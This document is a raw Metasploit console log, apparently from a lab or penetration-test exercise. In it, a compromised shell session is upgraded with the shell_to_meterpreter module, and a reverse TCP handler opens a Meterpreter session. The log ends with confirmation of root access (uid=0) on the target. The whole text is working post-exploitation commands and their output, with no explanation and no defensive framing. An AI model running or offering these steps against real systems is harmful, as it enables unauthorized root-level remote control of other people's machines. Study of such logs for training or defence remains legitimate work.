 msf5 post(multi/manage/shell_to_meterpreter) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.129.219.2:4433
[*] Sending stage (985320 bytes) to 192.129.219.3
[*] Meterpreter session 3 opened (192.129.219.2:4433 -> 192.129.219.3:50912) at 2023-04-19 14:51:32 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
  Id  Name  Type                   Information                                   Connection
  --  ----  ----                   -----------                                   ----------
  1         shell cmd/unix                                                       192.129.219.2:35423 -> 192.129.219.3:445 (192.129.219.3)
  3         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.129.219.3  192.129.219.2:4433 -> 192.129.219.3:50912 (192.129.219.3)
msf5 post(multi/manage/shell_to_meterpreter) > sessions 3
[*] Starting interaction with 3...
meterpreter >
meterpreter >
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0